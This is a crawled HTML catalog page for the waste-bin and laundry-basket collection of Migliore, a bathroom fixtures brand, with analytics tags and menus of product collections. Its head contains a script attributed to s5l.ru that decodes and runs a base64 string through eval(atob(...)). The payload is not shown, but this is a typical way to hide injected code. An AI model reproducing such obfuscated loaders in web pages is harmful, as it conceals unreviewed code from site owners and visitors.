

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miglioreluxury.it/it/collections/waste-bin-and-laundry-basket/
body_size: 12984
content:
<!DOCTYPE html>

<html>
<head>
    <meta http-equiv="content-type" charset="utf-8">
    <title>Pattumiera, porta biancheria | Migliore IT</title>
    <meta property="og:url" content="">
    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:type" content="website">
    <meta property="og:image" content="">
    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@">
    <meta name="twitter:title" content="">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53104333-2"></script>

<script>
function delete_cookie() {
//document.cookie = "qtrans_front_language=ru; path=/;";
	console.log('complete');
    var currentLocation = window.location.href;
	console.log( currentLocation );
    currentLocationNew1 = currentLocation.replace( '/en', '' );
	console.log( currentLocationNew1 );
    currentLocationNew2 = currentLocationNew1.replace( '/it', '' );
	console.log( currentLocationNew2 );
    window.location.href = currentLocationNew2;
//    window.open( currentLocationNew2 );
var cookies = document.cookie;
console.log(cookies);
};
if ( true ){
var src = window.location.href; 
src = src.replace( '/ru', '' );
if (src != window.location.href){
   window.location.href = src;
}
}
</script>

	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-53104333-2');
	</script>

	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	   ym(23807485, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/23807485" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

	<!-- /Yandex.Metrika counter -->

<!--// Start ======================== s5l.ru / in@s5l.ru =========================== //-->
<script>
eval(atob("[base64]"))
</script>
<!--// END ======================== s5l.ru / in@s5l.ru =========================== //-->



<!-- test head -->
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Pattumiera, porta biancheria sul Migliore IT"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://miglioreluxury.it/it/collections/waste-bin-and-laundry-basket/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Pattumiera, porta biancheria | Migliore IT" />
<meta property="og:description" content="Pattumiera, porta biancheria sul Migliore IT" />
<meta property="og:url" content="https://miglioreluxury.it/it/collections/waste-bin-and-laundry-basket/" />
<meta property="og:site_name" content="Migliore" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Pattumiera, porta biancheria sul Migliore IT" />
<meta name="twitter:title" content="Pattumiera, porta biancheria | Migliore IT" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://miglioreluxury.it/it/#organization","name":"Migliore","url":"https://miglioreluxury.it/it/","sameAs":["https://www.facebook.com/miglioreluxury/","https://www.instagram.com/miglioreluxury/","https://www.youtube.com/channel/UCDqbiZhO9-8-pF6GpfD2yEQ/about","https://www.pinterest.ru/miglioreitaly/"],"logo":{"@type":"ImageObject","@id":"https://miglioreluxury.it/it/#logo","url":"https://miglioreluxury.it/wp-content/uploads/2018/09/logo.svg","caption":"Migliore"},"image":{"@id":"https://miglioreluxury.it/it/#logo"}},{"@type":"WebSite","@id":"https://miglioreluxury.it/it/#website","url":"https://miglioreluxury.it/it/","name":"Migliore","publisher":{"@id":"https://miglioreluxury.it/it/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://miglioreluxury.it/it/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://miglioreluxury.it/it/collections/waste-bin-and-laundry-basket/#webpage","url":"https://miglioreluxury.it/it/collections/waste-bin-and-laundry-basket/","inLanguage":"it-IT","name":"Pattumiera, porta biancheria | Migliore IT","isPartOf":{"@id":"https://miglioreluxury.it/it/#website"},"description":"Pattumiera, porta biancheria sul Migliore IT"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed Migliore &raquo; Pattumiera, porta biancheria Коллекция" href="https://miglioreluxury.it/it/collections/waste-bin-and-laundry-basket/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://miglioreluxury.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='styles-css' href='https://miglioreluxury.it/wp-content/themes/migliore/dist/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://miglioreluxury.it/wp-content/tablepress-combined.min.css?ver=10' type='text/css' media='all' />
<script type="text/javascript" src="https://miglioreluxury.it/wp-content/themes/migliore/dist/js/markerclusterer.js" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAAweSDxWn1d-7OyLoNfFRBj-R0NxKauQg" id="map-js"></script>
<script type="text/javascript" id="core-js-extra">
/* <![CDATA[ */
var myajax = {"url":"https://miglioreluxury.it/wp-admin/admin-ajax.php","nonce":"f4b4d9264d"};
var themeData = {"path":"https://miglioreluxury.it/wp-content/themes/migliore"};
var cities = [{"city":"Mosca","cityCenterLat":55.753215,"cityCenterLng":37.622504,"zoom":10,"places":[{"street":"CC \"Materiali ElitStroy\"","address":"Regione di Mosca, villaggio Zarechye, via Torgovaya, edificio 2, padiglione C16","phone":"+7 (967) 277 26 27","mail":"elitestroy@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 20:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 20:00","lat":55.684183,"lng":37.412783,"id":0},{"street":"\u0421\u0421 \"Tvoy Dom\", \"Crocus City\"","address":"MKAD, 66 km, International Str., 6, Building 6, 2 floor","phone":"+7 (977) 545 76 46","mail":"krocus@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 22:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 22:00","lat":55.81565,"lng":37.387361,"id":1},{"street":"CC \"Expostroy on Nakhimovsky\"","address":"Viale Nakhimovsky, casa 24, padiglione 3, place 386","phone":"+7 (966) 1111 330","mail":"expostroy@migliore.ru","weekdays":"Lun - Sab","weekhours":"10:00 - 21:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 21:00","lat":55.672021,"lng":37.583895,"id":2},{"street":"CC \"GRAND-1\"","address":"Khimki, Butakovo, 4 \u003Cbr\u003E Podium I.T.1.40 / 3 (entrance No. 6, floor 1)","phone":"+7 (977) 354 52 00","mail":"grand1@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 21:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 21:00","lat":55.88573,"lng":37.437079,"id":3},{"street":"CC \"GRAND-2\"","address":"Khimki, Butakovo, 4 \u003Cbr\u003E Podium II.T.1.1 / 2 (entrance No. 2, floor 1), negozio di articoli da regalo","phone":"+7 (977) 260 10 77","mail":"grand2@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 21:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 21:00","lat":55.886482,"lng":37.437595,"id":4}]}];
//# sourceURL=core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miglioreluxury.it/wp-content/themes/migliore/dist/js/core.js?ver=2" id="core-js"></script>
<link rel="https://api.w.org/" href="https://miglioreluxury.it/it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miglioreluxury.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">
.qtranxs_flag_ru {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_it {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
</style>
<link hreflang="ru" href="https://miglioreluxury.it/ru/collections/waste-bin-and-laundry-basket/" rel="alternate" />
<link hreflang="en" href="https://miglioreluxury.it/en/collections/waste-bin-and-laundry-basket/" rel="alternate" />
<link hreflang="it" href="https://miglioreluxury.it/it/collections/waste-bin-and-laundry-basket/" rel="alternate" />
<link hreflang="x-default" href="https://miglioreluxury.it/collections/waste-bin-and-laundry-basket/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
</head>
<body class="">
<div id="page">

    <header class="header">
        <div class="header__wrapper">
            <a class="header__logo" href="/">
                <img class="header__logo-view" src="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" alt="" />
            </a>

            <div class="header__nav">

                <div class="nav__mobile-toggle js__mobile-toggle">
                    <div class="nav__mobile-toggle_icon"></div>
                </div>

                <nav class="nav__wrapper">
                                    <ul class="nav">
                        <li class="nav__item"><a class="nav__item-link nav__item-link--mobile-only" href="/">Pagina iniziale</a></li>
                        <li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/kontakty/">Contatti</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/about-us/">Chi siamo</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/collections/">Le collezioni</a></li><li class="nav__item"><a class="nav__item-link" href="https://shop.migliore.ru/?utm_source=migliore.ru">Negozio online</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/news/">Notizie</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/shops/">Show-room</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/download/">Download</a></li>                        <!--<li class="nav__item">
                            <a href="/download/" class="nav__item-link nav__item-link__get-proposal">Download</a>
                        </li>-->
                        <li class="nav__item-social">
                            <div class="header__social">
                                <a href="https://www.instagram.com/miglioreluxury/" target="_blank" class="header__social-link social__insta"></a>
                                <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank" class="header__social-link social__pinterest"></a>
                            </div>
                        </li>
                    </ul>

                    <!-- блок с внешними ссылками выводим дважды -->
                    <div class="header__external header__external--mobile">
                        <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                        <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
                    </div>

                </nav>

                <div class="header__action">

                    <div class="search">

                        <form class="search__form">
                            <label class="search__form-label">
                                <input placeholder="Cerca" name="search" class="search__form-field" type="text" autocomplete="off">
                            </label>
                        </form>

                        <div class="search__close"></div>

                    </div>

                    <div class="header__action-box">

                        <div class="search__button js__search"></div>

                        <div class="lang">

                            
                            <div class="lang__current">It</div>

                            <ul class="lang__list">
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/en/collections/waste-bin-and-laundry-basket/">En</a>
                                </li>
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/ru/collections/waste-bin-and-laundry-basket/">Ru</a>
                                </li>
															
                            
                            </ul>

                        </div>

                    </div>

                </div>

            </div>

            <!-- блок с внешними ссылками выводим дважды -->
            <div class="header__external">
                <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
            </div>
        </div>

    </header> <!--end header-->
<!--inner start-->
<main class="content ">
    <section class="categories">

        <div class="catalog">

            <div class="catalog__list_opener_mobile js__list_opener">Catalogo</div>

            
<div class="catalog__list">
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/mixers/" class="catalog__link catalog__link_has-item ">Rubinetterie                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-arcadia/" class="catalog__inner-list_item ">Arcadia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-axo-crystal/" class="catalog__inner-list_item ">Axo Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-bomond/" class="catalog__inner-list_item ">Bomond</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-cristalia-crystal/" class="catalog__inner-list_item ">Cristalia Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-dallas/" class="catalog__inner-list_item ">Dallas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-ermitage/" class="catalog__inner-list_item ">Ermitage</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-ermitage-mini/" class="catalog__inner-list_item ">Ermitage Mini</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-fortis/" class="catalog__inner-list_item ">Fortis OLD</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/fortis-new/" class="catalog__inner-list_item ">Fortis New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-fortis-gold/" class="catalog__inner-list_item ">Fortis Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/fortis-black/" class="catalog__inner-list_item ">Fortis Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-grazia/" class="catalog__inner-list_item ">Grazia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/king/" class="catalog__inner-list_item ">King</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-kvant/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/kvant-black/" class="catalog__inner-list_item ">Kvant Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-kvant-gold/" class="catalog__inner-list_item ">Kvant Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-laguna/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-lem/" class="catalog__inner-list_item ">Lem</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-lem-crystal/" class="catalog__inner-list_item ">Lem Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-maya/" class="catalog__inner-list_item ">Maya</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-opera/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-oxford/" class="catalog__inner-list_item ">Oxford</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-prestige/" class="catalog__inner-list_item ">Prestige</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-prestige-crystal/" class="catalog__inner-list_item ">Prestige Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/prestige-2023/" class="catalog__inner-list_item ">Prestige New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-princeton/" class="catalog__inner-list_item ">Princeton</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-princeton-plus/" class="catalog__inner-list_item ">Princeton Plus</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-reversa/" class="catalog__inner-list_item ">Reversa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-revival/" class="catalog__inner-list_item ">Revival</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sirius/" class="catalog__inner-list_item ">Sirius</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-syntesi/" class="catalog__inner-list_item ">Syntesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-tenesi/" class="catalog__inner-list_item ">Tenesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-vivaldi/" class="catalog__inner-list_item ">Vivaldi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/deviators/" class="catalog__inner-list_item ">Deviatori</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/floor-mixers/" class="catalog__inner-list_item ">Miscelatore a pavimento</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/kitchen-mixers/" class="catalog__inner-list_item ">Cucina</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/bathroom-accessories/" class="catalog__link catalog__link_has-item active">Accessori da bagno                    <span class="catalog__link-arrow js__item_has-item opened"></span>
                </a>


                <div class="catalog__inner-list opened">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-amerida/" class="catalog__inner-list_item ">Amerida</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-cleopatra/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-cristalia/" class="catalog__inner-list_item ">Cristalia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dubai/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-edera/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-elisabetta/" class="catalog__inner-list_item ">Elisabetta</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-fortis-bathroom-accessories/" class="catalog__inner-list_item ">Fortis</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-fortuna/" class="catalog__inner-list_item ">Fortuna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-kvant-bathroom-accessories/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-mirella/" class="catalog__inner-list_item ">Mirella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-monte-carlo/" class="catalog__inner-list_item ">Monte Carlo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-opera-bathroom-accessories/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/versailles/" class="catalog__inner-list_item ">Versailles</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/optical-mirrors-and-container-for-wipes/" class="catalog__inner-list_item ">Specchi ottici, porta kleenex</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-shelves/" class="catalog__inner-list_item ">Scaffali</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/waste-bin-and-laundry-basket/" class="catalog__inner-list_item active">Pattumiera, porta biancheria</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/standing-set/" class="catalog__inner-list_item ">Piantane</a>
                        






